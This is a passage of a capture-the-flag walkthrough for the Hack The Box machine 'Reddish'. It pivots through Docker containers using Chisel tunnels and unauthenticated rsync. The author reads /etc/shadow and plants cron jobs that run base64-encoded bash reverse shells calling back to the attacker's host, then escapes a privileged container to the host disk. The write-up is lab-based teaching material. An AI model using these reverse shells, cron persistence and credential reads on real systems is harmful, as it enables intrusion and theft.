

Voila! I have a root shell!

[panel]

More tunnels!

As you understand, I have sent the response of the reverse shell to the nodered container and received it on Kali. To be able to do this, I had to lay one more local tunnel on port 1337 from nodered to my computer.

root@nodered:/tmp# ./chisel client 10.10.14.19:8000 1337:127.0.0.1:1337 &

[/panel]



Now I can grab the user hash.

But this is just a user flag, and I am still inside the docker. What’s next?



Docker. Container III: backup

The structure of the backup script raises a logical question: what is the authentication procedure on the backup server? And the answer is: there is no authentication! Anyone who manages to reach to www through the network can get access to the file system of the backup container.

Based on the ip addr output for www, this container has access to the 17.20.0.0/24 subnetwork; however, the address of the backup server still remains unknown. By analogy with other network nodes, it is possible to assume that its IP address is 17.20.0.2.

I have to verify this assumption. No information on the backup server can be found in the /etc/hosts file; however, I can find out its address in a different way: by sending an ICMP request from www to backup.

[panel template=term]

www-data@www:/$ ping -c1 backup

ping: icmp open socket: Operation not permitted

[/panel]

This must be done within a privileged shell because www-data has not enough rights to open the required socket.

[panel template=term]

root@www:~# ping -c1 backup

PING backup (172.20.0.2) 56(84) bytes of data.

64 bytes from reddish_composition_backup_1.reddish_composition_internal-network-2 (172.20.0.2): icmp_seq=1 ttl=64 time=0.051 ms

--- backup ping statistics ---

1 packets transmitted, 1 received, 0% packet loss, time 0ms

rtt min/avg/max/mdev = 0.051/0.051/0.051/0.000 ms

[/panel]

Success! Now I known that the address of backup is 172.20.0.2. Time to update the network map.

As said above, I have access to www and have rsync that does not require authentication (on port 873); ergo, I have the read/write privileges in the backup file system.

For instance, I can view the root folder of backup.

[panel template=term]

www-data@www:/tmp$ rsync rsync://backup:873/src/

...

[/panel]



Or read the shadow file.

[panel template=term]

www-data@www:/tmp$ rsync -a rsync://backup:873/etc/shadow .

www-data@www:/tmp$ cat shadow

...

[/panel]



Or write any file into any directory on backup.

[panel template=term]

www-data@www:/tmp$ echo ‘HELLO THERE’ > .test

www-data@www:/tmp$ rsync -a .test rsync://backup:873/etc/

-rw-r--r-- 12 2020/02/02 16:25:49 .test

[/panel]

Time to get a shell: I am going to create a malicious cron job with a reverse shell, write it into /etc/cron.d/ on the backup server, and receive the callback on Kali. But I face yet another connectivity problem: backup can communicate only with www, while www – only with nodered. So, I have no choice but to build a tunneling chain: from backup to www, from www to nodered, and from nodered to Kali.

Getting a root shell

In strict adherence to the dynamic programming principles, I decompose a complex task into two simple subtasks and then merge the results.

- Forwarding local port

1111from thenoderedcontainer to port8000on Kali where a Chisel server is running. This enables me to address172.19.0.4:1111as the Chisel server on Kali.

[panel template=term]

root@nodered:/tmp# ./chisel client 10.10.14.19:8000 1111:127.0.0.1:8000 &

[/panel]

- Setting up the forwarding from

wwwto Kali: I connect to172.19.0.4:1111(as if I could connect to Kali directly) and forward local port2222to port3333on Kali.

[panel template=term]

www-data@www:/tmp$ ./chisel client 172.19.0.4:1111 2222:127.0.0.1:3333 &

[/panel]

Now everything that comes to port 2222 on www will be forwarded through a chain of tunnels to port 3333 on the attacker’s machine.

nodered <=> Kali” width=1200 /> Network map. Part 7: Tunneling chain www <=> nodered <=> Kali

nodered <=> Kali” width=1200 /> Network map. Part 7: Tunneling chain www <=> nodered <=> Kali[panel]

Note

For practical purposes (e.g. deliver the chisel executable file to the www container), I had to open in total 100500 auxiliary tunnels. For clarity purposes, I did not include their descriptions into this walkthrough, and they aren’t shown on the network map.

[/panel]



Finally, all I have to do is create a reverse shell and a cron job, upload them on backup, wait for cron to run, and receive the shell’s response on Kali.

Creating a shell.

[panel template=term]

root@www:/tmp# echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjAuMC4zLzIyMjIgMD4mMScK | base64 -d > shell.sh

root@www:/tmp# cat shell.sh

bash -c 'bash -i >& /dev/tcp/172.20.0.3/2222 0>&1'

[/panel]

Creating a cronjob to be run every minute

[panel template=term]

root@www:/tmp# echo ‘* * * * * root bash /tmp/shell.sh’ > shell

[/panel]

Uploading both files to backup using rsync.

[panel template=term]

root@www:/tmp# rsync -a shell.sh rsync://backup:873/src/tmp/

root@www:/tmp# rsync -a shell rsync://backup:873/src/etc/cron.d/

[/panel]

Next moment, I get a connect to port 3333 on the Kali machine.

Seizing control over the Reddish host



After examining the file system of backup, I see the following picture:

All drives of the host OS can be accessed from the /dev directory. This means that the backup container was deployed on Reddish with the –privileged flag. It grants virtually all powers of the main host to the docker process.

[panel template=www]

Hacking Docker the Easy way – an interesting presentation about the audit of docker containers.

[/panel]



If I mount, for instance, /dev/sda1, I would be able to explore the Reddish file system.

I can get a shell by creating a cronjob and dropping it into /dev/sda1/etc/cron.d/ (as I have done to get inside the backup container).

[panel template=term]

root@backup:/tmp/sda1/etc/cron.d# echo ‘YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOS85OTk5IDA+JjEnCg==’ | base64 -d > /tmp/sda1/tmp/shell.sh

root@backup:/tmp/sda1/etc/cron.d# cat ../../tmp/shell.sh

bash -c 'bash -i >& /dev/tcp/10.10.14.19/9999 0>&1'

root@backup:/tmp/sda1/etc/cron.d# echo ‘* * * * * root bash /tmp/shell.sh’ > shell

[/panel]

Now the callback from the reverse shell will come in a ‘normal way’: through the real 10.10.0.0/16 network (i.e. not through the thickets of virtual docker interfaces) to port 9999 on my Kali VM.



The ip addr command shows numerous docker networks.

I grab the root flag – and the task is completed!

[panel template=term]

root@backup:/tmp/sda1# cat root/root.txt

cat root/root.txt

50d0db64????????????????????????

[/panel]

[panel template=www]

PayloadsAllTheThings / Network Pivoting Techniques – a good traffic routing cheatsheet including a list of useful utilities

[/panel]

Epilogue

Docker config

Now that I have full access to the system, I can open, out of curiosity, the docker config /opt/reddish_composition/docker-compose.yml.

I see there the following:

- list of ports accessible ‘from the outside’ (string 7);

- internal network shared with the

wwwandrediscontainers (string 10); - configurations of all containers (

nodered,www,redis, andbackup); and --privilegedflag set on thebackupcontainer (string 38).

So, I can update the network map one last time based on this config.

Chisel SOCKS

In fact, it was possible to hack Reddish in a much simpler way because Chisel supports SOCKS proxy. There was no need to manually create a separate tunnel for each forwarded port (although this was useful for educational purposes – to get a general understanding of how everything works). However, the use of proxy servers makes pentesters’ lives much easier these days.

The only difficulty is that Chisel can run a SOCKS server only in the chisel server mode. In other words, I had to drop Chisel on an interim host (e.g. nodered), launch it in the server mode, and connect to this server from Kali. But this was impossible! As you remember, first of all, I had to forward a reverse connection to my PC to be able to interact with the internal docker container network.

But this problem can be circumvented by launching ‘Chisel above Chisel’. In that case, the first Chisel acts as an ordinary server that provides to me a backconnect to nodered, while the second Chisel acts as a SOCKS proxy server. Below is an example.

[panel template=term]

root@kali:~/chisel# ./chisel server -v -reverse -p 8000

[/panel]

As usual, I start from launching on my Kali VM a server that allows reverse connections.

[panel template=term]

root@nodered:/tmp# ./chisel client 10.10.14.19:8000 R:127.0.0.1:8001:127.0.0.1:31337 &

[/panel]

Then I make a reverse forwarding from nodered (port 31337) to Kali (port 8001). Now everything that comes to Kali via localhost:8001 is forwarded to nodered at localhost:31337.

[panel template=term]

root@nodered:/tmp# ./chisel server -v -p 31337 –socks5

[/panel]

Next, I launch Chisel in the SOCKS server mode on nodered to listen on port 31337.

[panel template=term]

root@kali:~/chisel# ./chisel client 127.0.0.1:8001 1080:socks

[/panel]

And finally, I launch on Kali an additional Chisel client (with the socks string as the value of the remote host argument) that connects to local port 8001. Here the magic begins: the traffic is forwarded by the SOCKS proxy via port 8001 through the reverse tunnel (that is serviced by the first Chisel server on port 8000) and comes to interface 127.0.0.1 of the nodered container – i.e. to port 31337 where a SOCKS server is already deployed.

[panel template=term]

root@kali:~# proxychains4 nmap -n -Pn -sT -sV -sC 172.19.0.3 -p6379

...

PORT STATE SERVICE VERSION

6379/tcp open redis Redis key-value store 4.0.9

...

[/panel]

From this point forward, I can address any host via any port – provided that nodered can reach to it – while the SOCKS proxy takes care of the routing.